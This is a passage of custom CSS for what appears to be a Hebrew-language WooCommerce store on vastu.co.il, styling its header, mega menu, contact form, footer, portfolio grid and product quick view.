	padding-bottom: 80px !important;
}
body.home .container-wrap {
	padding-bottom: 0 !important;
}
.simple-slideout-menu-panel .slideout-menu > ul {
	display: none;
}
header#top nav ul.buttons.sf-menu {
	margin-right: 0 !important;
}
/**header social widget**/
.banner-social {
	display: none;
	position:relative;
}
.banner-social .social-cont {
	position: absolute;
	z-index: 999;
	top: 80px;
	right: 70px;
	direction: ltr;
	width:155px;
}
body.single-product .banner-social {
	display: block;
}
.banner-social .nectar_icon i.fa{
    font-size: 26px; 
    line-height: 26px; 
    height: 26px; 
    width: 26px;
    line-height: 36px;
}
body.single-post .banner-social, body.attachment .banner-social {
  display: block;

}
body.single-post .banner-social .social-cont {
  top: 160px;
  right: 52px;
}
body.woocommerce-cart .banner-social {
	display: block;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	top: 230px;
}
body.woocommerce-cart .container.main-content , body.woocommerce-checkout .container.main-content {
	margin-top: 50px;
}
/**end header social widget***/
#page-header-bg > div.page-header-overlay-color:first-child, body.single-post #nectar-page-header-p-wrap {
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2023/05/bg-page-title.jpg');
	background-position: center bottom;
	background-color: transparent !important;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	margin-left: unset;
}
body.single-post #nectar-page-header-p-wrap .page-header-bg-image{
    display:none !important;
}
.main-content a {
	font-weight: 600;
}
.home-slider-row .swiper-container {
  background-color: transparent !important;
}
.swiper-slide.home-slider {
  background-color: transparent !important;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 40px;
    height: 40px;
    text-align: center;
}

#sidebar .home-content-social .nectar_icon {
    line-height: 40px;
    height: 34px;
    width: 34px;
}

.home-content-social .nectar_icon_wrap .nectar_icon i::before{
    font-size:20px;
}
.blue_text, .blue_text a {
	color: #34489d;
}
.blue_text {
	/*! color: #011bce; */
	font-size: 18px;
		font-weight: 600;

}
.vastu_featured_products .nectar-fancy-box .text {
	position: absolute;
	bottom: 15px;
	z-index: 99;
	width: 100%;
	padding: 0 !important;
	text-align: center;
}
/*.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
	padding-bottom: calc((8 / 4) * 100%) !important;
}
.h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((2 / 4) * 100%);
}*/
.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-1-1 .box-bg {
  padding-bottom: calc((8.3 / 10) * 100%);
}

.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
  padding-bottom: calc((16.6 / 10) * 100%) !important;
}
.vastu_featured_products .h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((10 / 24.1) * 100%);
}
.vastu_featured_products .nectar-fancy-box .text h3 {
  color: #404040;
  font-size: 19px;
  font-weight: 700;
}

.vastu_featured_products .nectar-fancy-box .text h3::after {
	background-color: #000;
	bottom: 0px;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	width: 45px;
}
.vastu_featured_products .nectar-fancy-box.nectar-underline h3 {
	background: none;
}

.h_product_twocol .nectar-fancy-box:nth-child(3) {
	direction: rtl;
	overflow: visible;
	width: 200%;
	margin-left: -100%;
}
.catalog_sec .wpb_column.column_position_relative > .vc_column-inner {
	/*! background-size: cover; */
	/*! background-repeat: no-repeat; */
	/*! background-position: center center; */
	min-height: 64em;
	position: relative;
}
.center_sec.catlog_sec_main {
	background: rgba(23,23,23,.5);
	width: 80%;
	max-width: 600px;
	text-align: center;
	padding: 73px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
	max-height: 380px;
}
.center_sec.catlog_sec_main h2 {
	font-size: 80px;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.2;
}
.center_sec.catlog_sec_main h2 a:hover{
    color:#ffdc73;
}
.center_sec.catlog_sec_main h2 a{
    color: #fff;
    font-weight: 700;
}

.center_sec.catlog_sec_main .cat_sub_h {
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	max-width: 280px;
	margin-left: auto;
	margin-right: auto;
}
.center_sec.catlog_sec_main .cat_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}
.new_sale_sec .newsale_bg_sec {
	background-repeat: no-repeat;
	background-size: 99%;
	background-repeat: no-repeat;
	background-position: center center;
	padding: 1px;
}
.newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 288px;
	margin: 25% auto !important;
	text-align: center;
	padding: 6%;
}
.newsale_main h2 {
	font-size: 80px;
	color: #fff;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 80px;
}
.newsale_main .newsale_sub_h {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	max-width: 115px;
	margin-left: auto;
	margin-right: auto;
}
.newsale_main .newsale_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
}
.newsale_main .newsale_sub_h h3 a:hover{
    color:#ffdc73;
}
.newsale_main .newsale_sub_h h3 a{
  color: #fff;
}
.new_sale_sec .blue_text a:hover{
    color:#ffdc73;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	position: relative;
	min-height: 48em;
}
.home_cont_form {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 584px;
	text-align: center;
	padding: 70px;
	min-height: 365px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	max-height: 370px;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #fff;
	font-size: 26px;
	line-height: 26px;
	margin-bottom: 28px;
	margin-top: 0;
}
.home_cont_form {
	text-align: center;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .cbox::after {
	content: "";
	display: block;
	clear: both;
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], input[type="password"], input[type="tel"], textarea, select {
	padding: 0 15px;
	color: #878787;
	height: 42px;
	line-height: 1;
	background-color: #f5f5f5;
	border: none;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background-color: transparent;
	border: 4px solid #fff;
	float: left;
	height: 38px;
	padding: 0 36px !important;
	color: #fff !important;
	width: auto !important;
	border-radius: 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
	border-radius: 0;
}
body.home .wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}
body.home .accept_box {
  float: right;
}
.home_cont_form {
	text-align: center;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	display: inline-block !important;
	color: #fff;
	vertical-align: middle !important;
	width: auto !important;
	margin: 0 0 0 12px !important;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit:hover {
	background-color: #000;
	border: 4px solid #000;
	color: #fff !important;
	    -ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.wpcf7-not-valid-tip {
	color: #dc3232 !important;
	font-size: 1em !important;
	font-weight: 400;
	display: block;
	direction: rtl;
	background: transparent;
	float: right;
}
/***Search***/
.small-nav #logo img {
  height: 65px !important;
}
.small-nav #logo {
  padding-top: 5px;
  padding-bottom: 5px;
}
#topbar-widget-area {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
}
body.material #header-secondary-outer .nectar-center-text {
	position: unset;
	width: auto;
	float: left;
	-webkit-transform: unset;
	transform: unset;
	line-height: 50px;
	text-align: left;
	padding: 0 !important;
	margin-left: 14px;
    margin-right: 14px;
}
body #header-secondary-outer nav > ul > li > a {
	font-size: 16px !important;
}
body.material #header-secondary-outer nav > .sf-menu {
	padding: 15px 20px 8px 0;
}
.top-bar-search {
  float: right;
  line-height:50px;
}
#header-outer .vastu_top_search {
  display: inline-block;
  vertical-align: middle;
}
.search-form {
  position: relative;
}
#header-outer .search-form input[type="text"] {
  padding-left: 45px;
  padding-right: 15px;
  color: #333;
  height: 26px;
  background: #f6f6f6;
  width: 252px;
  border-radius:0;
}
#header-outer .search-form button[type="submit"] {
  color: #000;
  left: 0;
  right: auto;
}
#header-outer .search-form button[type="submit"] {
	position: absolute;
	/*! right: 0; */
	top: 0;
	border: none;
	padding: 0;
	height: 45px;
	width: 45px;
	background-color: transparent !important;
	color: #000;
	font-size: 14px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
#header-outer .fa.fa-search {
	display: inline-block;
	top: 0;
}
#header-outer .search-form button[type="submit"] i {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
/***End Search***/
/**mega menu**/
#top nav > ul > .megamenu.category-megamenu ul > li {
  display: inline-flex;
  width: 196px !important;
  max-width: unset;
  column-gap: 0;
  -webkit-gap: 0;
  -moz-gap: 0;
  text-align: right;
  border-top: 1px solid #dddcdc;
  padding: 0;
  border-left: none !important;
}
#header-outer nav > ul > .megamenu.category-megamenu .sub-menu {
  padding: 0 12px 12px;
  text-align: center;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer {
	width: 150px;
	height: 75px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .image-layer {
	background-size: contain;
	background-repeat: no-repeat;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .color-overlay {
	display: none;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a > .nectar-ext-menu-item.style-img-above-text {
	flex-direction: unset;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content {
	margin-right: 12px;
    font-size: 15px;
    text-align: right;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content .menu-title-text {
    display: block;
    width: 60%;
    line-height: 1.2;
}
#header-outer nav > ul > .megamenu.category-megamenu ul > li:last-child {
	padding-right: 0;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a {
	padding: 0 !important;
}
#top nav > ul > .megamenu.category-megamenu .sub-menu {
	width: 1024px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	/*height: calc(100vh - 130px);
	overflow: auto;*/
}
#top .megamenu.category-megamenu .sub-menu > li.mega-menu-heading {
  width: 100% !important;
  float: right;
  height: 40px;
  margin-bottom: 5px;
  max-width: 100%;
  line-height: 40px;
  margin-top: 5px;
  border-top: none;
}
.mega-menu-heading h2 {
  font-size: 20px;
  color: #ffdc73;
}
#top nav ul.sf-menu li.menu-item-has-children > a::after {
	content: "\e60a";
	font-family: icomoon !important;
	margin-right: 3px;
}
@media (max-width: 1200px) and (min-width: 992px) {
    #top nav > ul > .megamenu.category-megamenu .sub-menu {
        width: 824px;
    }
}
/**end mega menu**/
/***Breadcrumbs***/
.breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
}
.breadcrumbs-over-image #breadcrumbs > span >span {
  padding: 9px 20px;
  display: inline-block;
  color: #333 !important;
}
.container-wrap #breadcrumbs {
	display: none;
}
.woocommerce-breadcrumb {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
  padding-left: 10px !important;
  padding-right: 10px !important;
  line-height:45px;
}
.woocommerce-breadcrumb span, .woocommerce-breadcrumb span a {
  padding: 9px 10px;
  color: #333 !important;
  opacity: 1 !important;
}
.nectar-shop-header .woocommerce-breadcrumb {
	display: none;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb a:hover {
	background-image: none !important;
}
body .woocommerce-breadcrumb .fa.fa-angle-right:before {
 content:"\e608";
}
/*#ajax-content-wrap > #breadcrumbs {
	position: absolute;
	z-index: 999;
	background: #fff;
	top: 160px !important;
	width: auto;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	padding: 5px;
	height: 42px;
}*/

/***End breadcrumbs***/
/***contact page**/
.contact-waze-column .icon-title {
	font-size: 18px;
	font-weight: 700;
}
.contact-waze-column .iwithtext .iwt-text {
	padding-right: 50px;
}
.contact-waze-column .contact-icon-description {
	padding-right: 50px;
}
.contact-box {
  padding-right: 25px;
}

.contact-waze-column .iwithtext {
  margin-bottom: 0;
}
.contact-form-column form.wpcf7-form label {
  color: #3f3f3f;
  font-weight: 700;
}
.contact-form-column form.wpcf7-form input, .contact-form-column form.wpcf7-form textarea {
	width: 97%;
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #878787;
	border-radius: 0;
	margin-bottom: 5px; 
}
.contact-form-column form.wpcf7-form label + br {
	display: none;
}
.contact-form-column form.wpcf7-form .wpcf7-form-control-wrap.agree {
	display: flex;
	align-items: center;
	width: 300px;
	min-width: 300px;
	margin-bottom: 20px;
}
.contact-form-column form.wpcf7-form  input[type="submit"], .contact-form-column form.wpcf7-form  input[type="checkbox"] {
	width: auto;
}
.contact-form-column form.wpcf7-form textarea {
	height: auto;
	padding-top: 15px;
}
.contact-form-column form.wpcf7-form .wpcf7-list-item-label {
	color: gray !important;
}
.contact-form-column form.wpcf7-form input[type="submit"] {
	background: #3f3f3f !important;
	width:97%;
	color:#ffffff;
	border-radius:0px !important;
}
.contact-form-column form.wpcf7-form  input[type="submit"]:hover {
	background: #0c0c0c !important; 
}
.contact-form-column form.wpcf7-form .wpcf7-not-valid-tip {
	width: 97%;
	display: block;
	float: none;
	box-shadow: none;
}
.contact-page-header .nectar_icon_wrap {
	margin-bottom: 0 !important;
}
.wpcf7-response-output {
	direction: rtl;
}
a:hover {
	color: #ffdc73;
}
/***end contact page***/

/****footer bar****/
.hours-footer-bar {
  background: #000;
  color: #fff;
  padding: 20px 0;
  margin-top: 5px;
}
.footer_bar {
  margin: 0;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
 .footer_bar li {
  border-left: 4px solid #f0f0f0;
  border-right: 4px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: left;
  height: 57px;
  padding: 0 17px;
}
.footer_bar li {
  position: relative;
}
.footer_bar > li:last-child {
  margin-left: -4px;
}
 .foo_hours {
  font-size: 36px;
  line-height: 43.2px;
}
.footer_bar a {
	color: #fff;
}
.footer_bar a:hover {
	color: #ffdc73;
}

/****end footer bar****/
/***footer***/
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
  padding-left: 27px;
  padding-right: 27px;
  float: right;
  text-align: right;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu li {
	margin: 0;
	width: 100%;
	text-align: right;
	padding:0 !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu ul > li:first-child {
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px dashed #858587 !important;
	padding-bottom: 5px !important;
}
#footer-outer a:not(.nectar-button):hover, #footer-outer #copyright .copyright a:hover {
	color: #ffdc73 !important;
	opacity:1 !important;
}
#copyright .copyright {
	float: right;
	text-align: right;
	color: #ffff;
	font-size: 15px;
}
#footer-outer .container {
	max-width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	direction: rtl;
}
/***end footer***/
/***portfolio page**/
.vastu-portfolio-grid .nectar-love-wrap, .vastu-portfolio-grid .work-meta p {
  display: none;
}
.vastu-portfolio-grid .work-meta {
  width: 100%;
  min-height: 75px;
  border: 1px solid #eee;
}
.vastu-portfolio-grid .work-meta .title {
	text-align: center;
	margin-top: 20px;
	padding-bottom: 10px;
	line-height: 30px;
		        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.vastu-portfolio-grid .work-item {
  margin-bottom: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
  background: -webkit-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -o-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -moz-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: radial-gradient(circle,rgba(0,0,0,0.1),#000000);
}
body.rtl .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
	background-color: transparent !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child::before {
  content: "\f002";
  font-family: FontAwesome;
  height: 20px;
  position: absolute;
  font-size: 20px;
  margin-left: -10px;
    -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
color:#ffdc73;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child {
  display: inline-block;
  font-size: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:last-child {
	width: 100%;
	display: inline-block;
	color: #3f3f3f;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;

}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link{
    background:none;
    padding: 5px;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:hover, body .vastu-portfolio-grid .portfolio-items a:hover h4 {
    color:#ffdc73 !important;
        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child:hover::before  {
  font-size: 36px;
  -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
  margin-left: -15px;
}
body .vastu-portfolio-grid .work-meta .title::before {
	content: '';
	width: 50px;
	height: 1px;
	background-color: #3f3f3f;
	position: absolute;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	background-color: #3f3f3f;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item img {
	width: 100%;
}
/***end portfolio page***/
/***woocommerce***/
 .nectar-shop-header .page-title {
	font-size: 36px !important;
	font-weight: normal;
	text-align: center;
	color: #333;
}
/***end woocommerce***/
/***single portfolio***/
#full_width_portfolio .portfolio-title {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
}
#full_width_portfolio .portfolio-info-box h6 {
  color: #3f3f3f;
  font-size: 18px;
  margin-top: 30px;
  font-weight: 700;
}
#full_width_portfolio .portfolio-term-date {
  color: #3f3f3f;
  direction: rtl;
}
#full_width_portfolio .portfolio-term-cat {
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
}
.portfolio-social-profile-wrapper {
  list-style: none;
  list-style-type: none;
}
.portfolio-social-profile-wrapper li {
  list-style: none;
}
.portfolio-social-profile-wrapper li {
  float: right;
  display: inline-block;
  margin: 0 9px;
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
}
.portfolio-social-profile-wrapper li a {
  display: block;
}
.portfolio-social-profile-wrapper li a i {
  line-height: 38px !important;
  width: 40px;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  color: gray;
}
.portfolio-social-profile-wrapper li a:hover i {
  color: #ffdc73;
}
.breadcrumbs-over-image #breadcrumbs span, .breadcrumbs-over-image #breadcrumbs a {
  font-size: 15px;
  color: #333 !important;
}
.breadcrumbs-over-image {
  text-align: center;
}
/***end single portfolio***/
/***side menu**/
.simple-slideout-menu-panel .slideout-menu {
	display: none;
}
.simple-slideout-menu-panel.right .simple-slideout-menu-close {
	right: 10px;
	top: 10px;
}
body .simple-slideout-menu-panel {
	max-width: 270px !important;
	background: #333 !important;
	color: #fff !important;
position:fixed;
 z-index:9999;
 top:0;
 left:100%;
 bottom:0;
 overflow:hidden;
 padding:25px;
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);
}
body .simple-slideout-menu-panel.open{
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);

}
#simple-slideout-menu-panel a.active[data-trigger="simple-slideout"] .dashicons-menu::before,#simple-slideout-menu-panel a[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f335";
	color: #fff;
	font-weight: bold;
	font-size:25px !important;
}
.simsm-shortcode-ui.active[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f333";
	
}
.simsm-shortcode-ui[data-trigger="simple-slideout"] .dashicons-menu::before {
    color:#fff; 
    font-size: 20px !important;
}
.simsm-shortcode-ui[data-trigger="simple-slideout"]:hover .dashicons-menu::before{
    color:#ffdc73;
}
.simple-slideout-menu-panel .side-canvas {
	height: auto;
	margin-top: 5px;
	margin-bottom: 30px;
}
.simple-slideout-menu-panel .side-canvas {
  text-align: center;
}
.simple-slideout-menu-panel .side-canvas img {
  margin-top: 50px;
}

/***end side menu**/
/***woo cate page**/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  display: none;
}

.woocommerce-products-header {
	text-align: center;
}
body.tax-product_cat .nectar-shop-header h1 {
  color: #1d1e1c !important;
  font-size: 35px !important;
  margin-top: 15px;
}
body.tax-product_cat .woocommerce-products-header {
	color: #333;
	margin-bottom: 15px;
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce .classic .product-wrap .add_to_cart_button span {
	display: none;
}
ul.products li.product:hover{
    -webkit-box-shadow: 0 2px 15px 0 #dedede;
-moz-box-shadow: 0 2px 15px 0 #dedede;
box-shadow: 0 2px 15px 0 #dedede;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
/*	width: 50% !important;*/
	background-color: #fff !important;
	color: #1d1d1b;
	float:right;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button:hover{
color:#ffdc73;    
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
    border-radius:0px !important;   
    
}
.woocommerce ul.products li.product .product-wrap:hover .product-add-to-cart {
  background-color: #fff !important;
  width: 100% !important;
  z-index: 99;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.woocommerce .classic .product-wrap .product-add-to-cart {

	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce ul.products li.product .product-wrap .product-add-to-cart > a:first-child {
  display: none !important;
}
.woocommerce .classic .product-add-to-cart .nectar_quick_view:hover span {
  opacity: 1;
}
/*.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple{
	text-align:left;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
	text-align:right;
}*/
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view .icon-salient-m-eye::before {
	content: "\f002";
  font-family:FontAwesome;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
	margin-top: 25px;
	font-weight: 700;
	color: #3f3f3f;
	padding-bottom: 0px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.woocommerce ul.products li.product .loop-title-link:hover h2 {
	color: #ffdc73;
}
body.woocommerce ul.products li.product .price, body.woocommerce ul.products li.product .price ins, body.woocommerce ul.products li.product .price ins .amount {
	font-size: 19px;
	font-weight: 900;
	color: #1d1e1c !important;
	font-family: Miriam Libre;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 19px;
	color: #1d1e1c !important;
	display: inline;
	font-weight: 900;
	opacity: 1;
}
body.woocommerce ul.products li.product .price {
	padding-left: 10px;
	padding-right: 10px;
}
body.archive.woocommerce.tax-product_cat #ajax-content-wrap .container {
	width: 100%;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.nectar-shop-header {
	margin-top: 55px;
	margin-bottom: 25px;
}
/***end woo cate page**/
/**Product hover***/
ul.products li.product .product-hover-sign {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 50%;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index:13;
}
ul.products li.product .product-hover-sign hr:nth-child(1) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
}
ul.products li.product .product-hover-sign hr {
	border-top: 1px solid #ffdc73;
}
ul.products li.product .product-hover-sign hr {
	top: 50%;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-o-transform-origin: 50%;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	width: 40px;
	opacity: 0;
	margin: 0;
	left: 50%;
	position: absolute;
	border: 0;
	border-top: 1px solid #ffdc73;
	height: 2px;
	z-index: 11;
}
ul.products li.product .product-hover-sign hr:nth-child(2) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
}

ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(1) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
}
ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(2) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
}
/***End product hover**/
/***quick view***/
body .nectar-quick-view-box div.product div.images {
	float: right;
}
body .nectar-quick-view-box .single_add_to_cart_button_wrap {
	left: 0 !important;
	right: unset !important;
}
body .nectar-quick-view-box h1.product_title.entry-title {
	font-size: 24px;
	color: #1f1f1f;
	font-weight: 600;
	line-height: 1.4;
	padding-right: 0;
}
body .nectar-quick-view-box div.product .summary .price del, body .nectar-quick-view-box div.product .summary .price ins{
    font-weight: 700;
	font-size: 16px !important;
	color: #333 !important;
	opacity: 1 !important;
}
/*
body .nectar-quick-view-box .preview_image {
  display: none !important;
}
body .nectar-quick-view-box.visible {
  display: none !important;
}
body .nectar-quick-view-box.visible.fully-open {
  display: block !important;
}
*/
.woocommerce .classic .product-wrap .nectar_quick_view > span.tooltiptext {
	display: block !important;
}
.nectar_quick_view  {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.nectar_quick_view .tooltiptext {
	visibility: hidden;
	width: 78px;
	background-color: #000;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 2px 0;
	position: absolute;
	z-index: 1;
	bottom: 107%;
	left: 50%;
	margin-left: -39px;
	opacity: 0;
	transition: opacity 0.3s;
	line-height: 1.6;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.nectar_quick_view  .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #000 transparent transparent transparent;
}

.nectar_quick_view:hover .tooltiptext {
